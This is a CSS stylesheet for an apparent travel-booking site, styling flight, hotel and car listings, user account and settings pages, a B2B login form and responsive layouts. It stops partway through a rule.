.dhover1 {
	background:rgba(0, 0, 0, 0) url("../images/top_dest_bg.jpg") repeat scroll 0 0 !important;
}
.dhover1 > i {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	display: table;
	float: none;
	font-size: 40px;
	padding: 0px;
	height: 109px;
	line-height: 109px;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	position:absolute;
	text-align: center;
	width: 109px;
}
.blue, .status.online > i, .mail-list > li > .title > span > .online, .keys span.eval, .actionBar > a.buttonFinish, .compose-btn:hover, .friend-list li > span.online:before, .contact-form form input[type="submit"] {
	background: #005a99;
	color: #fff;
}
.green {
	background-color:#b70000;
	color:#fff;
}
.red {
	background-color:#6d0091;
	color:#fff;
}
.orange {
	background-color:#61b8ff;
	color:#fff;
}
.dhover1:hover {
	background:rgba(0, 0, 0, 0) url("../images/top_dest_bg.jpg") repeat scroll 0 0 !important;
}
.dhover1 span {
	transition: 1s;
	top:-200px;
	position:relative;
}
.dhover1:hover span {
	transition: 1s;
	top: 0px;
}
.dhover1 h2 {
	color:#333 !important;
	transition: 1s;
	top:-200px;
	position:relative;
	opacity:0;
}
.dhover1:hover h2 {
	color: #2f302e !important;
    transition: 1s;
    top: 0px;
    opacity: 1 !important;
    font-size: 14px;
    font-weight: 600;
}
.dhover1 p {
	color:#fff !important;
	font-size:14px !important;
	transition: 1s;
	top: -200px;
	position:relative;
}
.dhover1:hover p {
	color:#fff !important;
	font-size:14px !important;
	transition: 1s;
	top: 0px;
}
.profile_img {
	width:150px;
	height:150px;
	margin:auto;
	background:rgba(236, 236, 236, 1);
	border-radius:50%;
	position:absolute;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	text-align:center;
	overflow:hidden;
}
.profile_img img {
	height:100%;
	width:100%;
}
.destination_hover h2 {
	color:#fff;
	font-weight:normal;
	margin-top:10px;
}
.destination_details {
	opacity:0;
	position:relative;
}
.destination_block:hover .destination_details {
	opacity:1 !important;
}
.destination_details img {
	text-align:center;
}
.destination_details p {
	width:300px;
	text-align:center;
	color:#fff;
	font-size:13px;
	margin:18px auto;
}
.destination_details1 {
	text-align:center;
}
.destination_details1 h2 {
	font-size:21px;
	color:#fff;
	font-family:opensansregular;
}
.destination_details1 img {
	text-align:center;
}
.destination_details1 h3 {
	font-family:Oswald;
	color:#fff;
	margin-top:10px;
}
.started3 {
	color:#fff;
}
.destination_details1 p {
	width:300px;
	text-align:center;
	color:#989898;
	font-family:opensansregular;
	font-size:13px;
	margin:12px auto;
}
.destination_details span {
	margin:5px;
	text-align:center;
	display:inline-block;
	width:50px;
	height:50px;
	background:#eee;
	border:1px solid #ddd;
	line-height:40px;
	border-radius:50%;
}
.destination_details span i {
	font-size:18px;
	color:#111;
	line-height:26px;
	padding-top:11px;
}
.destination_details span i:hover:after {
	background: rgba(0, 0, 0, .8);
	border-radius: 5px;
	bottom: 36px;
	color: #fff;
	z-index:999;
	content: attr(title);
	font-family:opensansregular;
	left: 20%;
	padding: 1px 10px;
	white-space:nowrap;
	position: absolute;
	z-index: 98;
	font-size:14px;
	width: auto;
}
.explore_circle {
	width:250px;
	height:250px;
	background:rgba(236, 236, 236, 0.25);
	position:absolute;
	margin:auto;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	border-radius:50%;
	cursor:pointer;
}
.explore_circle1 {
	width:250px;
	height:250px;
	background:rgba(80, 80, 80, 0.4) !important;
	position:absolute;
	margin:auto;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	border-radius:10px;
	cursor:pointer;
}
.explore_circle1:hover {
	background:rgba(80, 80, 80, 0.7) !important;
}
.explore_circle:hover {
	background:rgba(80, 80, 80, 0.4);
}
.explore_img {
	width:150px;
	height:150px;
	margin:auto;
	background:rgba(236, 236, 236, 1);
	border-radius:10px;
	position:absolute;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	overflow:hidden;
}
.explore_img img {
	width:100%;
	height:100%;
}
.explore_circle_in {
	width:150px;
	height:150px;
	margin:auto;
	background:rgba(236, 236, 236, 1);
	border-radius:50%;
	position:absolute;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	text-align:center;
	line-height:30px;
	padding-top:45px;
	color:#214367;
	font-size:24px;
}
.explore_circle:hover .explore_circle_in {
	background:#ffb31f;
	color:#fff;
}
#profile_name {
	margin: 0px;
	padding-top: 12px;
	text-align:center;
	font-size: 20px;
	color: #fff;
}
#member {
	bottom: 17px;
	color: #fff;
	font-size: 16px;
	left: 17%;
	margin: 0;
	padding-top: 12px;
	position: absolute;
}
/*My Account*/
.user-details {
background: #098cda;
    border-radius: 40px;
    box-shadow: 0 0 3px #098cda;
	float: left;
	margin: 15px 0 0;
	position: relative;
	width: 100%;
}
.user-info-block {
	float: left;
	width: 100%;
}
.user-details .user-image {
	position: relative;
	text-align: center;
	width: 100%;
	z-index: 1;
}
.user-image img {
	background: #fff none repeat scroll 0 0;
	box-shadow: 0 0 3px #333;
	clear: both;
	margin: 10px 0;
	padding: 3px;
	position: relative;
	width: 63px;
	height:63px
}
.user-heading h3 {
	color: #fff;
	font-size: 18px;
}
.help-block {
	color: #fff;
	font-weight: 500;
	margin-bottom: 0;
}
.event-list {
	list-style: outside none none;
	margin: 0 0 20px;
	padding: 0;
	width: 100%;
}
.event-list > li {
	background-color: #F5F1F0;
	box-shadow: 0 0 3px #CACACA;
	display: block;
	height: 60px;
	margin: 0 0 15px;
	padding: 0;
	position: relative;
	width: 100%;
}
.event-list > li > i {
	font-size: 28px;
	margin: 0;
	padding-top: 15px;
	color: #098cda;
	text-align: center;
	width: 60px;
	float: left;
}
.event-list > li > .info {
	height: 60px;
	text-align: left;
	overflow: hidden;
	padding-top: 0;
}
.event-list > li > .info > .title {
	font-size: 18px;
	margin: 20px 0;
	padding: 0 10px;
}
.event-list > li > .info > .title > a {
	color: #30312f;
	width: 100%;
	float: left;
	position:relative;
	z-index:9
}
.event-list > li > .info > .title::after {
 background-color:#ffc000;
 bottom: 0px;
 color: rgb(255, 255, 255);
 content: "";
 font-family: FontAwesome;
 font-size: 30px;
 line-height: 60px;
 position: absolute;
 right: 0px;
 text-align: center;
 top: 0px;
 width: 50px;
}
.staffarea {
/*	margin-bottom:20px;*/
}
.profile-content {
	background: rgba(247, 247, 247, 1);
	box-shadow: 0 0 3px #D8D8D8;
	float: right;
	margin: 0 0 10px;
	padding: 0 0 10px;
	width: 100%;
}
.mn-edit-tab {
	border-bottom: 1px dotted #333;
	float: left;
	margin: 10px 0 0;
	padding: 0;
	width: 100%;
}
.mn-edit-tab h2 {
	color: #30312f;
	float: left;
	font-size: 20px;
	margin: 0;
	padding: 10px 15px;
	text-align: left;
}
.mn-edit-tab i {
	color:#BE1E2D;
}
.personal_info {
	width: 100%;
}
.rowput_3 {
	position: relative;
	float: left;
	margin-bottom: 10px;
	width: 100%;
}
.rowput_3 label {
	color: #333;
	font-size: 13px;
	font-weight: 400;
	padding: 7px 0 0;
	width: 100%;
}
.personal_info .rowput_3 label { text-align: left;}
.rowput_3 input {
	padding: 6px 6px 6px 6px;
	width:100%
}
.form_control_1 {
	background: #fff none repeat scroll 0 0;
	border:solid 1px #eee;
	border-radius: 0;
	box-shadow: none;
	color: #aaa;
	height: 38px!important;
	padding: 0 10px!important;
	width: 100%;
}
.serchbtn {
    background-color: #ffc000;
    border: 1px solid #ffd041;
	border-radius: 0;
	color: #fff;
	font-size: 15px;
	height: 45px;
	padding: 0 10px;
	position: relative;
	text-transform: uppercase;
	width: 100%;
}
/*Settings*/
.mn_change {
	background: #F5841F none repeat scroll 0 0;
	color: #fff;
	float: left;
	margin: 45px 0 45px 15px;
	text-align: center;
	width: 90%;
}
.mn_chane_content {
	float: left;
	height: 230px;
	padding: 30px;
	text-transform: uppercase;
	width: 100%;
}
.mn_chane_content img {
	margin: 0 0 10px;
}
.profile-content h4 {
	color: #fff;
}
.mn_change_button {
	background: #E06A00;
	float: left;
	height: 45px;
	width: 100%;
}
.mn_change_button h3 {
	cursor: pointer;
	float: left;
	font-size: 15px;
	line-height: 45px;
	margin: 0;
	padding: 0 0 0 15px;
	text-align: left;
	text-transform: uppercase;
	width: 100%;
}
.mn_change_button h3::after {
 background-color: #D06A00;
 color: rgb(255, 255, 255);
 content: "";
 float: right;
 font-family: FontAwesome;
 font-size: 30px;
 height: 45px;
 line-height: 45px;
 text-align: center;
 width: 50px;
}
.mn_red_1 {
	background: #5FC8C2;
}
.mn_red_2 {
	background: #45B1AB;
}
.mn_red_2 h3::after {
 background-color: #1E9E97;
}
.mn_change_icon {
	float: left;
	margin: 50px 0 30px;
	text-align: center;
	width: 100%;
}
.mn_change_icon {
	float: left;
	margin: 50px 0 30px;
	text-align: center;
	width: 100%;
}
.reginput label {
	font-weight: 400;
	text-align: left;
	width: 30%;
	color: #333;
}
.form_control_2 {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #ddd;
	border-radius: 0;
	box-shadow: none;
	color: #aaa;
	height: 38px!important;
	padding: 0 10px;
	width: 69%;
}
.mn_update_button {
	float: left;
	margin: 50% 0 0;
	text-align: center;
	width: 100%;
}
.update_button {
    background-color: #ffc000;
    border: 1px solid #ffd041;
	border-radius: 0;
	color: #fff;
	padding: 10px 20px;
	text-transform: uppercase;
	width: 100%;
}
.mn_captilize {
	color:#5B982C !important
}
.mn_cancel_icon {
	margin: 30px 0 0;
	text-align: center;
}
.mn_cancel_text {
	font-size: 14px;
	margin: 15px 0 0;
	text-align: center;
	color: #333;
}
.mn_update_button_1 {
	float: left;
	margin: 20px 0;
	text-align: center;
	width: 100%;
}
.start_button {
	background: #ff4342 none repeat scroll 0 0;
	border: 1px solid #e53333;
	border-radius: 5px;
	color: #fff;
	float: left;
	margin: 0 20px;
	padding: 10px 20px;
	text-transform: uppercase;
}
.start_button_1 {
	background: #797979 none repeat scroll 0 0;
	border: 1px solid #5b5b5b;
	border-radius: 5px;
	color: #fff;
	float: left;
	padding: 10px 20px;
	text-transform: uppercase;
}
/*Booking Report*/
.mn-string {
	margin: 0 auto;
	text-align: center;
	width: 90%;
}
.mn-hundred {
	float: left;
	width: 100%;
}
.circliful {
	float: left;
	margin: 20px;
	position: relative
}
.circle-text, .circle-info, .circle-text-half, .circle-info-half {
	display: inline-block;
	position: absolute;
	text-align: center;
	width: 100%
}
.circle-text {
	color: #ec4614;
	font-size: 22px!important
}
.circle-info-half {
	color: #333;
	font-size: 13px!important
}
/*Support Ticket*/
.withedrow {
	background: #fff none repeat scroll 0 0;
	display: block;
	overflow: hidden;
}
.rowit {
    /* background: #ffffff none repeat scroll 0 0; */
    float: left;
    /* padding: 20px 10px 10px; */
    position: relative;
    width: 100%;
}
.likrticktsec {
	display: block;
	overflow: hidden;
}
.cobldo {
	color: #666;
	float: left;
	line-height: 30px;
	min-width: 20%;
	padding: 5px 0;
}
.coltcnt {
	display: block;
	overflow: hidden;
	padding: 3px;
}
.input-1 {
	border: 1px solid #ccc;
	border-radius: 0;
	box-shadow: 0 0 4px 1px #eee inset;
	font-size: 13px;
	height: 35px;
	padding: 0 10px;
	transition: all 0.3s ease 0s;
	width: 100%;
}
.searchbtn {
    background-color: #ffc000;
    border: 1px solid #ffd041;
	border-radius: 0;
	color: #fff;
	font-size: 16px;
	font-weight: normal !important;
	margin: 14px 0;
	outline: medium none;
	padding: 10px;
	width: 100%;
}
/*session expire*/
.mn_pa_ex {
	width:550px;
	height:auto;
	margin:30px auto
}
.mn_pa_ex_main {
	width:100%;
	height:auto;
	float:left;
	margin:0px 0;
	background:#fff;
	border-radius:5px;
	text-align:center
}
.mn_pa_ex_main img {
	width:300px;
	padding:20px;
}
.mn_pa_ex_main h2, .mn_pa_ex_main p {
	text-align:center;
	color:#F36F21;
	font-size:30px;
}
.mn_pa_ex_main p {
	color:#333;
	font-size:14px;
}
.mn_pa_ex_main a {
	text-decoration:underline;
	text-align:center;
	line-height:30px;
}
.fly, .fly2 {
	width:100% !important;
	float:none !important;
	text-align:center !important;
}
.flightname {
	width:100% !important;
}
.loder {
	width:600px !important;
	margin-top:5% !important;
}
.booking-item-details {
	background:#fff;
}
.booking-item {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #e6e6e6;
	color: #737373;
	cursor: pointer;
	display: block;
	padding: 15px;
	position: relative;
	transition: all 0.2s ease 0s;
	z-index: 99;
}
.booking-item {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #e6e6e6;
	color: #737373;
	cursor: pointer;
	display: block;
	padding: 15px;
	position: relative;
	transition: all 0.2s ease 0s;
	z-index: 9999;
}
.booking-item-flight-details .booking-item-departure {
	margin-right: 6%;
	text-align: right !important;
	position:relative;
	margin-right:10px;
}
.booking-item-departure i {
	position: absolute !important;
	right: 75px;
}
.nanborder {
	border:none !important;
}
#step1 .rowput input {
	padding: 6px 11px;
}
.flight-list-footer .refund {
	border-left: 0px solid #0a3152;
}
 @media screen and (min-width: 1200px) {
.navme.collapse {
 display: block;
}
}
 @media screen and (max-width:1200px) {
.propopum {
width:95%;
}
 .menu_toggle {
 display: block;
}
.collapse {
 display: none;
}
.navbar.navme {
 top: 95px;
 z-index: 100;
}
.navbar-nav.sidetorit {
 padding:0;
 float:right
}
.mn_ho {
/* display:none*/
}
.customtab .nav-tabs li a {
/* float:left;
 padding: 15px 12px;*/
}
.sidetorit .menuli {
 border-bottom: 1px dotted #eee;
 float: left;
}
.sidetorit .menuli a {
 color: #333;
}
.respondwn.dropdown-menu {
 border: 0 none;
 box-shadow: none;
 min-width: 0;
 padding: 0;
 position: static;
 width: 100%;
}
.respondwn.dropdown-menu::before {
 display: none;
}
.respondwn.dropdown-menu li {
 margin: 0;
}
.navbar-nav.sidetorit {
 margin: 0;
}
}
 @media screen and (max-width: 1199px) {
 .mn_sub {
 float: left;
 margin-bottom: 10px;
 text-align: center;
 width: 100%;
}
 .captngrp {
 display: block;
 margin: 15px 0;
}
 .sidetorit .menuli {
 border-bottom: 1px dotted #333;
 width:85%;
}
 .navbar-nav.sidetorit {
 border-bottom: 1px dotted #eee;
 float: left !important;
 margin-left:25px;
}
.navbar.navme {
width: 250px;
/*left:0;*/
margin-top:;
}
.topssec .position_relative {
position:static;
}
 .navbar.navme {
 background: #ddd none repeat scroll 0 0;
}
 .mobfull {
width:100%;
border-top: 1px solid #dedede;
margin:10px 0px;
}
.mobfull .pad_ten {
width:20%;
margin:0 auto;
float:none;
}
.mn_resultc h4 a::before {
display:none;
}
}
 @media screen and (max-width: 991px) {
 .carsmod .nopad {
 border-top: 1px solid #dedede;
 text-align: center;
}
.carsmod .nopad:frist-child {
border:none;
}
 .picku .pad_ten {
width:100%;
}
.car_sideprice {
height:190px;
}
.refund_1 {
text-align:center;
}
.refund_1 span {
display:block;
text-align:center;
width:100%;
}
.refund_1 .mn_line {
display:none !important;
}
 .mob91 {
width:100%;
margin:10px 0px;
clear:both;
border-top:1px solid #dedede
}
.pad_ten {
width:100%;
margin:0 auto;
}
.mob25 {
width:25%;
}
.col30 {display: block;position: static;width: 100% !important;z-index: 100;}
.col70 {width: 100% !important;}
.in70 {
padding:20px 0 0;
}
.insidemyt {
margin-left: 50px;
}
.filter_show, .close_filter {
display:block;
}
.filtrsrch.open .col30 {
display:block;
}
.mob33 {
width:28%
}
.mob40 {
width:43%
}
.mob100, .smalway {
width:100%;
}
.smalway {
margin-bottom:10px;
}
.mobmody {
border-top:1px solid #dedede;
margin-top:10px;
}
 .payments {
 width: 100%;
}
.payments img {
 max-width: 100%;
}
.copurit {
 padding: 10px;
 text-align: center;
 width: 100%;
}
.deat_image {
 height: 250px;
}
.deat_image img {
 min-height: 250px;
}
.inside_pading {
 padding: 0;
}
.contactonly {
display:none
}
.ritsude {
 float:left
}
.col-mn-2, .col-mn-4 {
 width:33%
}
.mn_h {
 width:100%
}
.mn_heading h4 {
 font-size:15px;
}
.footerwrapper a, .list-unstyled.fcontact > li {
 font-size:12px;
}
.formlabel {
 font-size:13px;
}
.nopad_left_right {
 padding:0 10px 0 0px;
}
figure.mn_juila p {
 margin: 10em 7em 0;
}
.ritsude {
 padding: 0 0px 0 0;
}
.navbar-nav.sidetorit {
 float: left;
}
 .outsideserach > div {
/*clear:both;*/
}
.col30 {
 display: block;
 position:static;
 width: 100%;
 z-index: 100;
}
.norfilterr {
display:none;
 padding-top: 12px;
}
 .boxtop {
 margin: 0 0px 0 0;
}
 .filtersview a {
 background: #0079bb none repeat scroll 0 0;
 border: 7px double #fff;
 color: #fff;
 display: block !important;
 font-size: 16px;
 height: 50px;
 line-height: 37px;
 margin: 12px auto;
 width: 148px;
}
.filtersview a:hover {
 background: #fff none repeat scroll 0 0;
 color: #0079bb;
 line-height: 37px;
}
.filtersho {
 margin: 15px 0 10px;
}
 .filtrsrch {
 margin: 20px 0;
}
.mobs100 {
width:100%
}
.mobs50 {
width:50%;
}
.mar10 {
margin-top:10px;
}
.shdoww {
margin:0px;
}
.insidemyt {
margin:0px;
}
.mobscenter {
text-align:center;
}
.search_div .col-md-3.mar10 {
border-top:1px solid #dedede;
padding-top:10px;
}
.bookForm {
margin-bottom:5px;
}
.sepretor {
display:none;
}
.reach {
 font-size: 14.5px;
 margin: 0px !important;
}
.levacmnt {
padding:10px 0px !important;
}
}
 @media screen and (max-width: 850px) {
.alltwobnd .ways_one {
width:100%;
}
}
 @media screen and (max-width: 768px) {
 .menu_toggle{margin: 25px 60px 0 0;}
.sirticon {
display:none;
}
.sorta {
padding:0 10px;
text-align:center;
}
.flname {
font-size: 16px;
}
.sprite.reflone, .sprite.refltwo {
display:none;
}
.fare_flight {
display:none;
}
.sideprice {
font-size:18px;
}
.fare_full {
width:100%;
}
.mn-top {
display:none;
}
.mn_margin_top_60 {
margin: 0 35px;
}
.searchbtn_login {
margin-top:0px;
border-radius:3px;
}
}
@media screen and (max-width: 700px) {
.col-mn-2, .col-mn-4 {
 width:50%
}
 .mob33, .mob40 {
border-top: 1px solid #dedede;
width:100%;
text-align:center;
}
 .mob40 {
 margin: 0 auto;
}
 .from_to_place {
padding:0px;
}
.left_icon {
display:none;
}
.width50 {
 width: 46%;
}
.width18 {
 width: 22%;
}
}
 @media screen and (max-width: 600px) {
 .booking-item-flight-details .booking-item-departure, .booking-item-flight-details .booking-item-arrival {
 text-align: left;
}
 .flights .search_from {
border-top:1px solid #dedede;
border-bottom:1px solid #dedede;
margin:10px 0;
}
 .fmob100 {
width:100%;
text-align:center;
}
 .fsepretor {
border-bottom:1px dashed #dedede;
padding: 10px 0px;
}
.loder {
width:100% !important;
}
 .wizard {
 width: 90%;
 height: auto!important
}
span.round-tab {
 font-size: 16px;
 width: 50px;
 height: 50px;
 line-height: 50px
}
.wizard .nav-tabs > li a {
 width: 50px;
 height: 50px;
 line-height: 50px
}
.wizard li.active:after {
 content: " ";
 position: absolute;
 left: 35%
}
 .width32 {
width:40%;
}
.width50 {
width:60%;
}
.width18 {
width:100%;
}
}
 @media screen and (max-width: 768px) {
.menu_toggle{margin-right: 150px;}
 .navbar.navme {
 top: 130px;
 z-index: 100;
}
 .customtab .nav-tabs .spanfa.faflight {
 background-position: -62px -2px;
}
.customtab .nav-tabs .spanfa.facar {
 background-position: -238px -2px;
}
.customtab .nav-tabs .spanfa.fapack {
 background-position: -180px -2px;
}
.customtab .nav-tabs .spanfa.fatra {
 background-position: -294px -2px;
}
 .mn_downicon {
 display:block
}
.m_ftn, .m_ftn_1, .m_ftn_2, .m_ftn_3, .m_ftn_4 {
 cursor:pointer
}
.list-inline.list-unstyled img {
 width: 250px;
}
.mn_h {
 width:150px;
}
.mn_ftnshow, .mn_ftnshow_1, .mn_ftnshow_2, .mn_ftnshow_3, .mn_ftnshow_4 {
 display:none
}
.nopad {
 padding: 0 !important;
}
.hidden_tab {
 display: none;
}
.qurtertab {
 width: 66.66%;
}
.lesstab {
 width: 33.33%;
}
.srchbutn {
 width: 100%;
}
.advimage {
 margin: 15px 0 0;
}
.topssec {
 position: static;
}
.top80 {
 margin-top: 0;
}
.whenfixmar {
 margin: 20px 0;
}
.col-mn-2, .col-mn-4 {
 padding:0 10px;
}
.userorlogin {
 font-size:13px;
}
}
 @media screen and (max-width: 650px) {
.topssec {
 height: auto;
}
.userorlogin {
 display:none
}
.ritsude {
 line-height: 40px;
 padding: 0;
}
.userimage {
 margin: 5px auto;
}
.menu_toggle {
 margin: 25px 60px 0px 0px;
}
.dropdown-menu.mysign {
 top: 32px;
}
.mn_bg {
 height:35px;
 padding:0;
 position:relative !important;
 right:auto;
 width:55px
}
.customtab .nav-tabs li a {
 font-size: 12px;
 min-width: 0;
 padding: 10px 15px;
}
}
 @media screen and (max-width: 600px) {
 .navbar.navme {
 top: 144px;
 z-index: 100;
}
}
 @media screen and (max-width: 550px) {
 	.logo{width: 50%;}
.pagehed {
 font-size: 22px;
}
.dest_out .col-xs-4 {
 padding: 0 10px;
 width: 50%;
}
.deal_out .col-xs-6 {
 padding: 0 10px;
}
 .fullwidth_tab {
 width: 100%;
}
.flags > span {
 display:none
}
.flags {
 margin:0 0 0 10px;
}
.navbar.navme {
 top: 130px;
 z-index: 100;
}
 .fligthsmll {
width:60px;
}
.width20, .width80 {
width:100%;
}
.ifroundway .fligthsmll, .fligthsmll {
float: left;
height: auto;
line-height: normal;
margin: 5px;
padding: 5px;
width: auto;
}
.airlinename {
line-height: 30px;
padding: 5px;
}
 .mobs50, .room_select {
width:100%;
}
.inside_detsy, .hotel_name {
text-align:center;
display:block;
width:100%;
}
.inside_detsy {
margin:0px;
}
.room_select {
margin-top:10px;
}
.dets_hotel {
padding:0px;
}
.transmob .pad_ten {
text-align:center;
border-top:1px solid #dedede;
}
.mobfull .pad_ten {
 float: none;
 margin: 0 auto;
 width: 40%;
}
}
 @media screen and (max-width: 500px) {
.qurtertab, .lesstab {
 width: 100%;
}
.outtabcontent {
 margin: 0 -20px;
}
 .signupfm {
 width: 90%;
}
 .smalway {
float:none;
margin-bottom:10px;
width:100%;
}
}
 @media screen and (max-width: 460px) {
 .col-mn-2, .col-mn-4 {
padding:0px;
}
 .dropdown-menu.mysign1.curncyul {
 left: 0;
}
.dropdown-menu.mysign1.curncyul::before {
 left: 0;
}
.dropdown-menu.mysign1.languageul {
}
.dropdown-menu.mysign1.languageul::before {
 left: auto;
 right: 40px;
}
.mysign::before {
 left: auto;
 right: 40px;
}
.customtab .nav-tabs .spanfa {
 float: left;
 height: 25px;
}
.faftrsoc.fa {
 margin: 5px;
}
.navbar.navme {
 left: 10px;
 right: 10px;
}
.col-mn-2, .col-mn-4 {
 width: 100%;
}
.flyinputsnor {
 padding:0
}
.mn_ho {
 display: block;
 font-size: 15px;
 padding-top: 0;
 text-align:center;
 padding-left:0;
 display:block;
}
 .hide_sort {
display:none;
}
.sortul.flight_sort .sortli {
width:33.33%;
}
 .booknow {
padding: 10px 15px;
}
.width_hundred {
width:100%;
}
.flight_datails .imagesmflt {
float:left;
}
 .nav-tabs-responsive > li {
 display: none;
 width: 23%;
}
.nav-tabs-responsive > li > a {
 max-width: 100%;
 overflow: hidden;
 text-align: center;
 text-overflow: ellipsis;
 vertical-align: top;
 white-space: nowrap;
 width: 100%;
 word-wrap: normal;
}
.nav-tabs-responsive > li.active {
 margin: 0;
 width: 54%;
}
.nav-tabs-responsive > li.active:first-child {
 margin-left: 23%;
}
.nav-tabs-responsive > li.active, .nav-tabs-responsive > li.prev, .nav-tabs-responsive > li.next {
 display: block;
}
.nav-tabs-responsive > li.prev, .nav-tabs-responsive > li.next {
 margin: 0;
 transform: scale(0.9);
}
.nav-tabs-responsive > li.next > a, .nav-tabs-responsive > li.prev > a {
 transition: none 0s ease 0s;
}
.nav-tabs-responsive > li.next > a .text, .nav-tabs-responsive > li.prev > a .text {
 display: none;
}
.nav-tabs-responsive > li.next > a::after, .nav-tabs-responsive > li.next > a::after, .nav-tabs-responsive > li.prev > a::after, .nav-tabs-responsive > li.prev > a::after {
 display: inline-block;
 font-family: "Glyphicons Halflings";
 font-style: normal;
 font-weight: 400;
 line-height: 1;
 position: relative;
 top: 1px;
}
.nav-tabs-responsive > li.prev > a::after {
 content: "";
}
.nav-tabs-responsive > li.next > a::after {
 content: "";
}
.nav-tabs-responsive > li.dropdown > a > .caret {
 display: none;
}
.nav-tabs-responsive > li.dropdown > a::after {
 content: "";
}
.nav-tabs-responsive > li.dropdown.active > a::after {
 display: none;
}
.nav-tabs-responsive > li.dropdown.active > a > .caret {
 display: inline-block;
}
.nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
 left: 0;
 right: auto;
}
.nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
 left: 50%;
 right: auto;
 transform: translateX(-50%);
}
.nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
 left: auto;
 right: 0;
}
}

 @media screen and (max-width: 420px) {
 .navbar.navme {
left:0px; width: 100%;
}
 .departure, .destination {
width:100%;
text-align:center !important;
}
 .stop-duration {
width:100%;
}
.carbook .departure, .carbook .destination {
width:100%;
text-align:center;
}
 .pick {
width:100%;
}
.car_eco {
text-align:center;
}
 .modifysrch strong, .viewcar {
display:none;
}
 .sorta {
font-size:12px;
}
.fltime {
margin-left: 2px;
}
.flname {
font-size: 14px;
}
.pad10 {
width:100%;
}
.width32, .width50, .width18, .hotel_name {
width:100%;
}
 .hotel_name, .mn_cont, .elipsetool {
text-align:center;
display:block;
}
.flitruo_hotel {
padding-left:10px;
}
.mn_cont {
font-size:18px;
}
.pad_ten {
width:100%;
}
.mn_resultc {
padding: 5px 15px !important;
}

.celhtl .col-md-12 span p {
padding: 0 15px;
}
}

/*Mohan Raj*/

.css-label.radGroup1.radGroup1 {
	color: black;
}
/*B2B*/
.banner {
	float:left;
	width:100%;
	border-top:solid 1px #ddd;
	background: #fff
}
.banner-left {
	float: left;
	position: relative;
	width: 50%;
}
.banner-left::after {
 background: rgba(0, 0, 0, 0) url(../images/bg.png) repeat-y scroll 0 0;
 content: "";
 min-height: 465px;
 position: absolute;
 right: -10px;
 top: 0;
 width: 30px;
 z-index: 9;
}
.logo_1 {
	margin-left: 0.5em;
}
.logo_1 h1 {
	padding: 0.2em;
	text-align:center
}
.logo_1 h1 a {
	color: #000;
	padding: 0.2em 0 0.2em 1.1em;
	text-decoration: none;
}
.banner-left h2 {
	color: #C02634;
	font-size: 2em;
	font-weight: 400;
	line-height: 1.8em;
	margin-top: 3em;
	text-align: center;
}
.address {
	margin-top: 3em;
}
.address p {
	color: #333;
	font-size: 1.1em;
	line-height: 1.9em;
	text-align: center;
}
.banner-right {
	float: right;
	position: relative;
	width: 50%;
	min-height:465px;
	background:#F9F9F9;
}
.callbacks_container {
	width: 100%;
}
.login-top {
	padding: 2em 13em;
}
.login-top input.name {
	background: url(../images/l1.png) no-repeat 98% 67%;
}
.login-top input.email {
	background: url(../images/l2.png) no-repeat 98% 67%;
}
.login-top input.password {
	background: url(../images/l3.png) no-repeat 98% 67%;
}
.login-top input {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: -moz-use-text-color -moz-use-text-color rgba(123, 58, 150, 0.36);
	border-image: none;
	border-style: none none dashed;
	border-width: medium medium 2px;
	color: #999;
	background:none;
	font-size: 1em;
	margin: 0 0 2em;
	outline: medium none;
	padding: 10px 30px 10px 10px;
	width: 100%;
}
.login-top input:focus {
	border-bottom-style: solid;
}
.mn_marg {
	margin: -69px 0 !important;
}
/*--checkbox--*/
.login-top input[type="checkbox"] {
	display: none;
}
.login-top input[type="checkbox"]+label {
	position: relative;
	padding-left: 2.5em;
	border: none;
	outline: none;
	font-size: 1em;
	color: #999;
	font-weight: 400;
	cursor: pointer;
}
.login-top input[type="checkbox"]+label span:first-child {
	width: 20px;
	height: 20px;
	border: 2px solid #C8C8C8;
	position: absolute;
	left: 0;
	top: 0px;
}
.login-top input[type="checkbox"]:checked+label span:first-child:before {
	content: "";
	background: url(../images/tick.png)no-repeat;
	position: absolute;
	left: 2px;
	top: 2px;
	font-size: 10px;
	width: 10px;
	height: 10px;
}
/*--//checkbox--*/
.login-bottom {
	margin-top: 2em;
}
.login-bottom ul {
	margin:0;
	padding:0
}
.login-bottom li {
	display: inline-block;
	float: left;
}
.login-bottom li:nth-child(2) {
 float: right;
}
.login-bottom a {
	font-size: 1em;
	color: #F26822;
	vertical-align: middle;
	line-height: 2.4em;
}
.login-bottom a:hover {
	color:#098cda;
	transition: 0.5s all ease;
	-webkit-transition: 0.5s all ease;
	-moz-transition: 0.5s all ease;
	-o-transition: 0.5s all ease;
	-ms-transition: 0.5s all ease;
}
.login-bottom input[type="submit"] {
	font-size: 0.9em;
	color: #fff;
	background:#F26822;
	border: 3px solid #F26822;
	outline: none;
	cursor: pointer;
	padding: 7px 20px;
	-webkit-appearance: none;
}
.login-bottom input[type="submit"]:hover {
	background:#fff;
	color:#F26822;
	border-color:#F26822;
	transition: 0.5s all ease;
	-webkit-transition: 0.5s all ease;
	-moz-transition: 0.5s all ease;
	-o-transition: 0.5s all ease;
	-ms-transition: 0.5s all ease;
}
.diamond a {
	color: #fff;
	padding: 0px 10px;
	text-decoration: none;
	margin:25px 0;
	width:100%;
	float:left
}
.diamond .inner {
	color: #eee;
	position: relative;
	z-index: 99;
	width:100%;
	text-align:center;
	transform: rotate(45deg);
	float:left;
}
.mn_user-image {
	margin: 0 0 10px;
}
.mn_b2b {
	background:#098cda !important;
}
.mn_user-image img {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 7px #ccc;
    clear: both;
    margin: 0px 0 0;
    padding: 2px;
    position: relative;
    width: 60px;
    height: 60px;
}
.mn_img-circle {
